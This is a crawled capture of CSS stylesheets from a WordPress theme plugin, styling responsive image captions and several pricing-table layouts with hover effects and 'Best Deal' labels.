		.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { margin-top: 50px; }

		.dt-sc-image-caption.type7 .dt-sc-image-content { position: static; top: auto; transform: none; -moz-transform: none; -webkit-transform: none; -ms-transform: none; }		
		.dt-sc-image-caption.type7 .dt-sc-image-wrapper, .dt-sc-image-caption.type7 .dt-sc-image-content, .dt-sc-image-caption.type7.left-content .dt-sc-image-content { padding: 0; width: 100%; margin: 0; }

		.dt-sc-image-caption.type7 .dt-sc-image-content { width: 100%; }

		.dt-sc-image-caption.type7 > div[class*="dt-sc-image"]:first-child { margin: 0 0 30px; }

		.dt-sc-image-caption.type7 .dt-sc-image-title { margin-bottom: 0; }

		.dt-sc-image-caption.type7 .dt-sc-image-wrapper:before,
		.dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper:before {border-bottom: 15px solid #fff; border-left: 15px solid transparent !important; border-right: 15px solid transparent !important; border-top: 15px solid transparent; bottom: 0; left: 0; margin: 0 auto; right: 0; top: auto; width: 0; }

		.dt-sc-image-caption.type7 .dt-sc-image-wrapper, .dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper { position: relative; width: 100%; }

		.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-wrapper, .dt-sc-image-caption.type7.dt-sc-rounded.left-content .dt-sc-image-wrapper { position: relative; margin: 0 0 30px 0; width: auto; }
		.dt-sc-image-caption.type7.dt-sc-rounded .dt-sc-image-content, .dt-sc-image-caption.type7.dt-sc-rounded.left-content .dt-sc-image-content { padding-left: 0; padding-right: 0; }

		.dt-sc-image-caption.type9 .dt-sc-image-overlay p { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
		
	}
	
	/* Common Styles for the devices below 479px width */
    @media only screen and (max-width: 479px) {

    	.dt-sc-image-caption .dt-sc-image-title h3 { font-size: 24px; }
    	
    	.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper:before { right: 13px; }

    	.dt-sc-image-caption.type2 .dt-sc-image-wrapper:first-child .icon-wrapper span,
		.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper span,
		.dt-sc-image-caption.type2 .dt-sc-image-wrapper .icon-wrapper img { margin-right: 22px; }

		.dt-sc-image-caption.type4 .dt-sc-image-content { padding: 40px 20px 0; }
		.dt-sc-image-caption.type4 .dt-sc-image-title h6 { top: -30px; }

		.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:after { width: 80%; height: 80%; }
		.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span { font-size: 24px; margin: 40px 0 0 0; }
		.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper img { top: 40px; width: 24px; }

		.dt-sc-image-caption.type6 .dt-sc-image-content { margin-bottom: 18px; }
	 	.dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper span { font-size: 44px; }
	 	.dt-sc-image-caption.type6 .dt-sc-image-content .icon-wrapper { margin-bottom: 8px; }
	 	.dt-sc-image-caption.type6 .dt-sc-image-title { margin-bottom: 0; }
	 	.dt-sc-image-caption.type6 .dt-sc-image-content p { display: none; }

	 	.dt-sc-image-caption.type7 .dt-sc-image-content { padding: 0 10px; }
		.dt-sc-image-caption.type7 .dt-sc-image-wrapper .icon-wrapper:before { border-bottom-width: 100px; border-left-width: 100px; }
		.dt-sc-image-caption.type7 .dt-sc-image-wrapper .icon-wrapper:after { bottom: -55px; }

		.dt-sc-image-caption.type7 .dt-sc-image-wrapper .icon-wrapper span { margin: 0 10px 15px 0; }

		.dt-sc-image-caption.type7 .dt-sc-image-wrapper .icon-wrapper img { width: 40px; }

	}
	 
	 /* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {						
		
		/** Image Caption **/
		.dt-sc-image-caption.type2 .dt-sc-image-content p { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }		
		
		.dt-sc-image-caption.type5 h3 { font-size: 16px; padding: 6px 15px 5px; border-radius: 5px; }		
		
		.dt-sc-image-caption.type6 { min-height: 140px; padding-bottom: 0; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper { padding: 15px 0 0; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-height: 140px; }
		.dt-sc-image-caption.type6 .dt-sc-image-content { margin-top: 10px; }
		.dt-sc-image-caption.type6:hover:before, .dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img { top: 0; }
		
		.dt-sc-image-caption.type9 .dt-sc-image-overlay { padding: 20px 15px; }
		
	}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/pricing-table.css
body_size: 7182
content:
@charset "utf-8";
/* Table of Content
==================================================
	1.0 - Transition
	2.0 - Pricing Table Types
	3.0 - Default Color
	4.0 - Responsive
	5.0 - Skin Color*/

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
	.dt-sc-pr-tb-col.type6 .dt-sc-tb-header .dt-sc-pr-tb-color, .dt-sc-pr-tb-col.type5 .dt-sc-pricing-buy-now a, .dt-sc-pr-tb-col.type5, .dt-sc-pr-tb-col.type5 .dt-sc-tb-price:after, .dt-sc-pr-tb-col.type5 .dt-sc-tb-title:after, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item li, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item, .dt-sc-pr-tb-col.type3 .dt-sc-pr-tb-col-wrapper, .dt-sc-pr-tb-col.type3 .dt-sc-tb-header, .dt-sc-pr-tb-col.type3 .dt-sc-pricing-icon, .dt-sc-pr-tb-col .dt-sc-pricing-buy-now a i.fa, .dt-sc-pr-tb-col .dt-sc-pricing-buy-now a i.fa:after, .dt-sc-pr-tb-col.type1 .dt-sc-tb-header, .dt-sc-pr-tb-col.type1 .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.type2 .dt-sc-price:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-price:after, .dt-sc-pr-tb-col.type1 .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type1 .dt-sc-price h6, .dt-sc-pr-tb-col.type1 .dt-sc-tb-title p, .dt-sc-pr-tb-col.minimal .dt-sc-price, .dt-sc-pr-tb-col.minimal .icon-wrapper:before, .dt-sc-pr-tb-col.type5:after, .dt-sc-pr-tb-col.type7, .dt-sc-pr-tb-col.type7 .dt-sc-tb-header:before, .dt-sc-pr-tb-col.type7 .dt-sc-tb-header:after, .dt-sc-pr-tb-col.type1.classic, .dt-sc-pr-tb-col.minimal .icon-wrapper span, .dt-sc-pr-tb-col.minimal .dt-sc-price p, .dt-sc-pr-tb-col.minimal .dt-sc-price h6, .dt-sc-pr-tb-col, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type5 .dt-sc-pricing-desc, .dt-sc-pr-tb-col.type5 .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type5 .dt-sc-tb-content, .dt-sc-pr-tb-col.type5 .dt-sc-tb-content li, .dt-sc-pr-tb-col.type6 .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type6 .dt-sc-price h6, .dt-sc-pr-tb-col.type6 .dt-sc-price {  -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }

	/*--------------------------------------------------------------
	2.0 - Pricing Table Types
	--------------------------------------------------------------*/
	.dt-sc-pr-tb-col { float:left; clear:both; width:100%; padding:0; text-align:center; border-radius:5px; }
	
	.dt-sc-pr-tb-col.type1 { border:1px solid; margin-bottom: 30px; padding: 0 0 30px; }
	.dt-sc-pr-tb-col.type1 .dt-sc-tb-header { padding:30px 20px; border-radius: 5px 5px 0 0; }
	.dt-sc-pr-tb-col.type1 .dt-sc-tb-title h5 { font-size:24px; text-transform:uppercase; margin-bottom:10px; }
	.dt-sc-pr-tb-col.type1 .dt-sc-tb-title p { letter-spacing:0.5px; }
	.dt-sc-pr-tb-col.type1 .dt-sc-price { border-top:1px solid; padding:30px 0 0; margin:30px 0 0; }
	.dt-sc-pr-tb-col.type1 .dt-sc-price h6 { margin-bottom: 0; font-size:60px; font-weight:700; position:relative; }
	.dt-sc-pr-tb-col.type1 .dt-sc-price h6 sup { font-size:25px; top:-23px; letter-spacing:0.5px; }
	.dt-sc-pr-tb-col.type1 .dt-sc-price h6 span { font-size:12px; position:relative; top:-2px; margin: 0 0 0 -36px; }
	.dt-sc-pr-tb-col .dt-sc-tb-content { padding: 0 20px 20px; width:100%; margin:0; float:left; }
	.dt-sc-pr-tb-col .dt-sc-tb-content li { float:left; display:block; clear:both; padding:15px 0; width:100%; border-bottom:1px solid; }
	.dt-sc-pr-tb-col .dt-sc-buy-now { padding: 0 10px; }
	.dt-sc-pr-tb-col .dt-sc-buy-now a { font-size:14px; font-weight:normal; padding:15px 25px 14px; border-radius:5px; margin: 0; }	

	@media all and (-ms-high-contrast:none)
    {
    .dt-sc-pr-tb-col.type1 .dt-sc-price h6 span { margin: 0 0 0 -30px; } /* IE10 */
    *::-ms-backdrop, .dt-sc-pr-tb-col.type1 .dt-sc-price h6 span { margin: 0 0 0 -30px; } /* IE11 */
    }
	
	.dt-sc-pr-tb-col.type1 .dt-sc-tb-thumb { text-align:center; }
	.dt-sc-pr-tb-col.type1 .dt-sc-tb-thumb > img { margin:30px auto 5px; }
	
	.dt-sc-pr-tb-col.type1.classic { background: #fff; padding-bottom: 0; }
	.dt-sc-pr-tb-col.type1.classic .dt-sc-tb-header { background: transparent; border-bottom: 1px solid rgba(0, 0, 0, 0.07); }
	.dt-sc-pr-tb-col.type1.classic ul.dt-sc-tb-content { padding-left: 0; padding-right: 0; padding-bottom: 0; }
	.dt-sc-pr-tb-col.type1.classic:hover { background: #000; color: #fff; }
	.dt-sc-pr-tb-col.type1.classic .dt-sc-price { margin-top: 0; padding-top: 0; border: none; }
	.dt-sc-pr-tb-col.type1.classic .dt-sc-tb-title h5 { font-size: 18px; }
	.dt-sc-pr-tb-col.type1.classic .dt-sc-buy-now a { width: 100%; border-radius: 0; margin: 0; padding: 20px 25px 19px; font-size: 16px; font-weight: 600; }
	.dt-sc-pr-tb-col.type1.classic .dt-sc-buy-now { padding: 0; }
	.dt-sc-pr-tb-col.type1.classic .dt-sc-price h6 span { margin: 0; }
	

	.dt-sc-pr-tb-col.minimal { padding:55px 0 40px; border:1px solid; }
	.dt-sc-pr-tb-col.minimal .dt-sc-tb-header, .dt-sc-pr-tb-col.minimal:hover .dt-sc-tb-header { background:none; border:0; padding:0; }
	.dt-sc-pr-tb-col.minimal .icon-wrapper { position:relative; width:100%; height:90px; }
	.dt-sc-pr-tb-col.minimal .icon-wrapper span { font-size:36px; line-height:80px; position:relative; z-index:1; }
	.dt-sc-pr-tb-col.minimal .icon-wrapper:before { content:""; position:absolute; left:0; right:0; top:0; margin:auto; width:80px; height:80px; border-radius:10px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); }
	.dt-sc-pr-tb-col.minimal .dt-sc-tb-title { margin:40px 0 0; padding:0 10px; }
	.dt-sc-pr-tb-col.minimal .dt-sc-tb-title h5 { font-size:22px; margin-bottom:15px; }
	.dt-sc-pr-tb-col.minimal .dt-sc-price { margin:40px 0 0; padding:25px 10px; }
	.dt-sc-pr-tb-col.minimal .dt-sc-price p { font-size:16px; text-transform:uppercase; }
	.dt-sc-pr-tb-col.minimal .dt-sc-price h6 { font-size:48px; font-weight:800; letter-spacing:0.5px; }
	.dt-sc-pr-tb-col.minimal .dt-sc-price h6 span { font-size:18px; font-weight:700; text-transform:uppercase; margin:0; position:inherit; }
	.dt-sc-pr-tb-col.minimal .dt-sc-buy-now { margin:40px 0 0; }
	
	.dt-sc-dark-bg .dt-sc-pr-tb-col.minimal { border:0; }

	.dt-sc-pr-tb-col.type2 { padding: 8px 8px 35px; border-radius: 25px; border: 1px solid rgba(0,0,0,0.15); }
	.dt-sc-pr-tb-col.type2 .dt-sc-tb-header { padding: 24px 20px 30px; border-radius: 20px 20px 0 0; margin-bottom: 6px; }
	.dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5 { margin-bottom: 10px; }
	.dt-sc-pr-tb-col.type2 h5 > span { margin-right: 5px; }
	.dt-sc-pr-tb-col.type2 h6 { background: #000; border-radius: 10px; padding: 8px 20px 5px; float: none; display: inline-block; margin: 0; }
	.dt-sc-pr-tb-col.type2 .dt-sc-tb-content span.highlight { padding: 2px 10px; border-radius: 5px; color: #fff; margin-right: 2px; }

	.dt-sc-pr-tb-col.type2.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a { box-shadow: 3px 3px 0 0 rgba(0,0,0,0.1); }
	
	.dt-sc-pr-tb-col.type3 { text-align: center; float: left;    border-radius: 0; }
	.dt-sc-pr-tb-col.type3 ul li { list-style: none; padding: 10px 0 0; border-bottom: 1px solid; font-size: 14px; }	
	.dt-sc-pr-tb-col.type3 p { padding: 0 20px; }

	.dt-sc-pr-tb-col.type3.selected .dt-sc-pricing-icon i, .dt-sc-pr-tb-col.type3:hover .dt-sc-pricing-icon i { color: #252525; }

	.dt-sc-pr-tb-col.type3, .dt-sc-pr-tb-col.type3 .dt-sc-pr-tb-col-wrapper, .dt-sc-pr-tb-col.type3 .dt-sc-pr-tb-col-wrapper .dt-sc-tb-header, .dt-sc-pr-tb-col.type3 .dt-sc-pr-tb-col-wrapper .dt-sc-tb-content { width: 100%; float: left; }

	.dt-sc-pr-tb-col.type3 .dt-sc-pr-tb-col-wrapper { border: 1px solid; padding: 5px 5px 20px 5px; }
	.dt-sc-pr-tb-col.type3 .dt-sc-tb-title { float: left; width: 100%; padding: 5%; position: relative; }
	.dt-sc-pr-tb-col.type3 .dt-sc-tb-content { padding-left: 30px; padding-right: 30px; }
	.dt-sc-pr-tb-col.type3 .dt-sc-tb-title h3 { margin: 0 0 5px; float: none; width: 100%; display: inline-block; font-size: 26px; font-weight: bold; }
	.dt-sc-pr-tb-col.type3 .dt-sc-tb-title .dt-sc-pricing-title { width: 80%; float: left; text-align: left; }
	.dt-sc-pr-tb-col.type3 .dt-sc-pricing-icon { background: #252525; height: 50px; line-height: 50px; position: absolute; right: 25px; top: 50%; transform: translateY(-50%) rotate(-45deg); -moz-transform: translateY(-50%) rotate(-45deg); -ms-transform: translateY(-50%) rotate(-45deg); -webkit-transform: translateY(-50%) rotate(-45deg); width: 50px; }

	.dt-sc-pr-tb-col.type3 .dt-sc-pricing-icon i { transform: rotate(45deg); -moz-transform: rotate(45deg); font-size: 30px; color: #fff; margin-left: 0; margin-top: 10px; }
	.dt-sc-pr-tb-col.type3 .dt-sc-pricing-desc { margin-bottom: 10px; padding: 0 20px; }

	.dt-sc-pr-tb-col.type3 ul.dt-sc-tb-content li { width: 100%; float: none; display: inline-block; text-align: center; margin: 0; padding: 15px 0; }
	.dt-sc-pr-tb-col.type3 ul.dt-sc-tb-content li i { float: none; display: inline-block; text-align: center; margin-right: 5px; }
	.dt-sc-pr-tb-col.type3 ul.dt-sc-tb-content li p { float: none; display: inline-block; text-align: center; margin-bottom: 0; padding: 0; }	
		
	.dt-sc-pr-tb-col.type3 .dt-sc-tb-header, .dt-sc-pr-tb-col.type3:hover .dt-sc-pr-tb-col-wrapper { background: rgba(0, 0, 0, .2);}
	.dt-sc-pr-tb-col.type3 .dt-sc-pricing-icon i, .dt-sc-pr-tb-col.type3:hover .dt-sc-pricing-icon i, .dt-sc-pr-tb-col.type3.selected .dt-sc-pricing-icon i { color: #fff; }
	.dt-sc-pr-tb-col.type3:hover .dt-sc-pricing-icon { background: #000;}
	.dt-sc-pr-tb-col.type3:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type3.selected .dt-sc-tb-header { background: #fff;}

	/* Pricing Button style */

	.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a { border-color: #000;    background: #000;    margin: 10px 0 0;    text-transform: uppercase;    font-weight: 500;    text-align: center;    color: #fff;    display: inline-block;    vertical-align: middle;   -webkit-transform: translateZ(0);    -ms-transform: translateZ(0);    transform: translateZ(0);    -webkit-backface-visibility: hidden;    backface-visibility: hidden;    -moz-osx-font-smoothing: grayscale;    position: relative;    -webkit-transition-property: color;    transition-property: color;    -webkit-transition-duration: 0.5s;    transition-duration: 0.5s;    border: 1px solid;}
	.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a:before { content: "";    position: absolute;    z-index: -1;    top: 0;    left: 0;    right: 0;    bottom: 0;    background: #ffffff;    -webkit-transform: scaleX(0);    transform: scaleX(0);    -ms-transform: scaleX(0);    -webkit-transform-origin: 100% 50%;    -ms-transform-origin: 100% 50%;    transform-origin: 100% 50%;    -webkit-transition-property: transform;    transition-property: transform;    -webkit-transition-duration: 0.5s;    transition-duration: 0.5s;    -webkit-transition-timing-function: ease-out;    transition-timing-function: ease-out;    transition: all 300ms linear;}
	.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a i.fa {  font-size: 14px;    padding: 15px;    color: #000;    position: relative;}
	.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a i.fa { background: #fff;}
	.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a i.fa:after { width: 10px; height: 10px;}
	.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a i.fa:after { background: #fff; z-index: 1; left: 52px;  margin: 0 0 0 -10px; top: 50%; transform: translate(-50%, -50%) rotate(45deg);    -webkit-transform: translate(-50%, -50%) rotate(45deg);    -ms-transform: translate(-50%, -50%) rotate(45deg);    display: table-cell;    vertical-align: middle;    position: absolute;    content: "";    display: block;}
	.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a span { padding: 15px 20px;}

	.dt-sc-pr-tb-col:hover .dt-sc-pricing-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-pricing-buy-now a, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item.selected .dt-sc-pricing-buy-now a { color: #000; }
	.dt-sc-pr-tb-col:hover .dt-sc-pricing-buy-now a i.fa, .dt-sc-pr-tb-col.selected .dt-sc-pricing-buy-now a i.fa, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item.selected .dt-sc-pricing-buy-now a i.fa { color: #fff; }
	.dt-sc-pr-tb-col:hover .dt-sc-pricing-buy-now a:before, .dt-sc-pr-tb-col.selected .dt-sc-pricing-buy-now a:before, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item.selected .dt-sc-pricing-buy-now a:before { -webkit-transform: scaleX(1); transform: scaleX(1); -ms-transform: scaleX(1); -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); -ms-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}
	.dt-sc-pr-tb-col:hover .dt-sc-pricing-buy-now a i.fa, .dt-sc-pr-tb-col:hover .dt-sc-pricing-buy-now a i.fa:after {background: #000;}

	/* --------- */

	.dt-sc-pr-tb-col.type3.selected:before {left: -11px;right: auto;transform: translateY(-50%) rotate(90deg);-moz-transform: translateY(-50%) rotate(90deg);-ms-transform: translateY(-50%) rotate(90deg);-webkit-transform: translateY(-50%) rotate(90deg);}
	.dt-sc-pr-tb-col.type3.selected:after {right: -11px;left: auto;transform: translateY(-50%) rotate(270deg);-moz-transform: translateY(-50%) rotate(270deg);-ms-transform: translateY(-50%) rotate(270deg);-webkit-transform: translateY(-50%) rotate(270deg);}
	.dt-sc-pr-tb-col.type3.selected:before, .dt-sc-pr-tb-col.type3.selected:after {line-height: 30px; content: "Best Deal";width: auto;height: 30px;color: #fff;font-size: 14px;font-weight: 500;padding: 0 10px;text-transform: uppercase;position: absolute;text-align: center;top: 50%;margin: 0;}

	.dt-sc-pr-tb-col.type3 .dt-sc-pricing-icon i.fa-star-half { margin-right: 10px;margin-top: 0; }

	ul.dt-sc-pricing-table.type4 { margin: 0; float: left; width: 100%; float: left; background: #fff; border: 1px solid; }
	ul.dt-sc-pricing-table.type4 li { list-style: none; }
	ul.dt-sc-pricing-table.type4 li.dt-sc-hr:last-child { display: none; }
	ul.dt-sc-pricing-table.type4 li.column { padding: 0; }
	ul.dt-sc-pricing-table.type4 li.column.dt-sc-one-fourth:not(.first) { padding: 20px 0; }
	ul.dt-sc-pricing-table.type4 li.column .dt-sc-button.type1 { margin-top: 15px; margin-bottom: 5px; }
	ul.dt-sc-pricing-table.type4 > li, ul.dt-sc-pricing-table.type4 > li ul {text-align: center;float: left;width: 100%;margin: 0;padding: 0;}

	ul.dt-sc-pricing-table.type4 .dt-sc-tb-title { width: 100%; float: left; padding: 6%; border-right: 1px solid; }
	ul.dt-sc-pricing-table.type4 .dt-sc-tb-title h4, ul.dt-sc-pricing-table.type4 .dt-sc-tb-title p, ul.dt-sc-pricing-table.type4 .dt-sc-tb-title span { margin: 0; line-height: 22px; text-align: left; float: left; width: 100%; }
	ul.dt-sc-pricing-table.type4 .dt-sc-tb-title span { margin-bottom: 10px; }
	ul.dt-sc-pricing-table.type4 .dt-sc-tb-title h4 { font-size: 26px; margin-bottom: 5px; }
	ul.dt-sc-pricing-table.type4 .dt-sc-tb-title span { margin-bottom: 6px; font-weight: 600; font-size: 16px; }

	ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content {float: left;padding: 23px 3% 6px;width: 100%;text-align: left;}
	ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li {text-align:left;margin: 0 0 20px;padding: 0;width: 33%;display: inline-block;float: none;border: none;}
	ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i {padding-left: 35px;position: relative;margin-bottom: 15px;top: -17px;}
	ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i:last-child { margin: 0; }
	ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i:before {content: "\f00c";font-family: "fontAwesome";font-size: 10px; font-weight: 900; display: block;position: absolute;left: 0;width: 25px;height: 25px;text-align: center;line-height: 22px;background: #b4d856;float: left;border: 1px solid rgba(0,0,0,0.1);color: #fff;}
	ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i.no:before { content: "\f00d"; background: #e04545; }

	ul.dt-sc-pricing-table.type4 li.dt-sc-pr-tb-col.selected, .dt-sc-pricing .dt-sc-pr-tb-col.type2.selected { position: relative; }
	ul.dt-sc-pricing-table.type4 li.dt-sc-pr-tb-col.selected:before { content: "Best Deal"; left: -73px; width: 115px; height: 30px; color: #ffffff; font-size: 20px; font-weight: 500; padding: 0; text-transform: uppercase; position: absolute; text-align: center; top: 50%; margin: 0; transform: translateY(-50%) rotate(-90deg); -moz-transform: translateY(-50%) rotate(-90deg); -webkit-transform: translateY(-50%) rotate(-90deg); }
	ul.dt-sc-pricing-table.type4 ul.dt-sc-pricing-table-type4-item.selected:before {left: -60px;right: auto;transform: translateY(-50%) rotate(-90deg);-moz-transform: translateY(-50%) rotate(-90deg);-ms-transform: translateY(-50%) rotate(-90deg);-webkit-transform: translateY(-50%) rotate(-90deg);}
	ul.dt-sc-pricing-table.type4 ul.dt-sc-pricing-table-type4-item.selected:before { line-height: 30px; content: "Best Deal"; width: auto; height: 30px; color: #fff; font-size: 16px; font-weight: 500; padding: 0 10px; text-transform: uppercase; position: absolute; text-align: center; top: 50%; margin: 0; }

	ul.dt-sc-pricing-table.type4 > li.dt-sc-pr-tb-col { border-bottom: 1px solid #000; border-radius: 0; position: relative;}
	ul.dt-sc-pricing-table.type4 > li.dt-sc-pr-tb-col:last-child { border-bottom: none; }
	ul.dt-sc-pricing-table.type4 > li.dt-sc-pr-tb-col .dt-sc-pricing-desc { text-align: left; }
	ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i.fa-times:before { content: "\f00d"; background: #e04545; }

	.dt-sc-pr-tb-col:hover ul.dt-sc-pricing-table-type4-item li.first, .dt-sc-pr-tb-col ul.dt-sc-pricing-table-type4-item.selected li.first { background: #fff; }


	.dt-sc-pr-tb-col.type5  { position:relative; background:#f7f7f7; width:100%; margin-top: 20px; text-align:center; border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -webkit-border-radius: 0; } 

	.dt-sc-pr-tb-col.type5 .dt-sc-tb-header .dt-sc-tb-price h2 {overflow: hidden;color:#fff;font-size: 28px;margin: 0;}
	.dt-sc-pr-tb-col.type5 .dt-sc-tb-header .dt-sc-tb-price h2 span {position: relative;display: inline-block;-webkit-transition: -webkit-transform 0.3s;-moz-transition: -moz-transform 0.3s;transition: transform 0.3s;color:#fff;}
	.dt-sc-pr-tb-col.type5:hover .dt-sc-tb-header .dt-sc-tb-price h2 span, .dt-sc-tb-header .dt-sc-tb-price h2:focus span {-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%);transform: translateY(-100%);}

	.dt-sc-pr-tb-col.type5:after { background: #f7f7f7; border-image: none; content: ''; display: block; height: 52px; left: 0; position: absolute; right: 0; top: 100%; width: 100%; -webkit-mask-repeat: no-repeat; mask-repeat: no-repeat; -webkit-mask-size: 100% 100%; mask-size: 100% 100%; -webkit-mask-image: url(../../images/pricing-table-bottom.png); mask-image: url(../../images/pricing-table-bottom.png); -webkit-mask-position: left top; mask-position: left top; -webkit-mask-repeat: no-repeat; mask-repeat: no-repeat; }

	@media all and (-ms-high-contrast:none)
    {
    .dt-sc-pr-tb-col.type5:after { height: 25px; } /* IE10 */
    *::-ms-backdrop, .dt-sc-pr-tb-col.type5:after { height: 25px; } /* IE11 */
    }

	.dt-sc-pr-tb-col.type5 .dt-sc-tb-title h5 {font-size: 34px;color:#323232;line-height:40px;padding: 26px 0 15px;text-align: center;}

	.dt-sc-pr-tb-col.type5.selected p , .dt-sc-pr-tb-col.type5:hover p { color:#fff; }

	.dt-sc-pr-tb-col.type5 .dt-sc-tb-header {width:100%;text-align:center;float:left;overflow:hidden;padding-bottom: 65px;background: transparent;}

	.dt-sc-pr-tb-col.type5 .dt-sc-tb-price {width: 37%;float: left;position:relative;z-index: 2;padding: 5% 5% 0;}
	.dt-sc-pr-tb-col.type5 .dt-sc-tb-price:after {position: absolute;content: "";display: block;position: absolute;left: -22%;top: -120%;width: 210%;height: 180%;transform: rotate(-45deg);-webkit-transform: rotate(-45deg);-o-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-ms-transform: rotate(-45deg);z-index: -1;}

	.dt-sc-pr-tb-col.type5.selected .dt-sc-tb-price, .dt-sc-pr-tb-col.type5:hover .dt-sc-tb-price{ background: none; }
	.dt-sc-pr-tb-col.type5.selected .dt-sc-tb-header .dt-sc-tb-price span.value, .dt-sc-pr-tb-col.type5:hover 	.dt-sc-tb-header .dt-sc-tb-price span.value { color:#878787; }
	.dt-sc-pr-tb-col.type5.selected .dt-sc-tb-price:after, .dt-sc-pr-tb-col.type5:hover .dt-sc-tb-price:after {background: #f7f7f7;}

	.dt-sc-pr-tb-col.type5 .dt-sc-buy-now { padding-bottom: 20px; }
	.dt-sc-pr-tb-col.type5 .dt-sc-buy-now a.dt-sc-button { border: 1px solid #fff; padding: 0% 10%; text-transform:capitalize;  }
	.dt-sc-pr-tb-col.type5 .dt-sc-buy-now a.dt-sc-button:hover { background: #e9e9e9; }

	.dt-sc-pr-tb-col.type5 .dt-sc-tb-title {width: 60%;float: left;padding: 5% 5% 0;position:relative;z-index: 1;}	
	.dt-sc-pr-tb-col.type5 .dt-sc-tb-title:after {position: absolute;content: "";display: block;position: absolute;right: -55%;top: -50%;width: 170%;height: 160%;transform: rotate(13deg);-webkit-transform: rotate(13deg);-o-transform: rotate(13deg);-moz-transform: rotate(13deg);-ms-transform: rotate(13deg);z-index: -1;}

	.dt-sc-pr-tb-col.type5.selected .dt-sc-tb-title:after , .dt-sc-pr-tb-col.type5:hover .dt-sc-tb-title:after{ background: #e9e9e9; }

	.dt-sc-pr-tb-col.type5 .dt-sc-tb-content {list-style-type: none;margin: 0 auto;padding: 20px 0;width: 80%;float: none;}
	.dt-sc-pr-tb-col.type5 .dt-sc-tb-content li { border-bottom: 1px solid #ddd; font-size: 14px; font-weight: normal; line-height: 28px; padding: 12px 0; }
	.dt-sc-pr-tb-col.type5 .dt-sc-tb-content li:last-child { border-bottom: none; }
	.dt-sc-pr-tb-col.type5 .dt-sc-tb-content li i { margin-right: 5px; }
	.dt-sc-pr-tb-col.type5 .dt-sc-tb-content li span { text-transform:uppercase; }

	.dt-sc-pr-tb-col.type5  p { color:#878787; padding:30px; margin:0; font-weight: normal; border-top: 1px solid #eaebed; border-bottom: 1px solid #eaebed; }
	.dt-sc-pr-tb-col.type5  p span { font-size: 16px; font-weight: lighter; }	
	.dt-sc-pr-tb-col.type5:hover .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type5:hover .dt-sc-tb-content li, .dt-sc-pr-tb-col.type5.selected .dt-sc-tb-content li, .dt-sc-pr-tb-col.type5:hover .dt-sc-tb-content li.no:before, 
	.dt-sc-pr-tb-col.type5.selected .dt-sc-tb-header .price , .dt-sc-pr-tb-col.type5 .dt-sc-tb-title h5 { color:#fff; }

	.dt-sc-pr-tb-col.type5.selected, .dt-sc-pr-tb-col.type5:hover { z-index:10; }

	.dt-sc-pr-tb-col.type5 .dt-sc-tb-header .dt-sc-tb-price h2 span::before { position: absolute;  top: 100%;  content: attr(data-hover); -webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); transform: translate3d(0,0,0); -webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); }
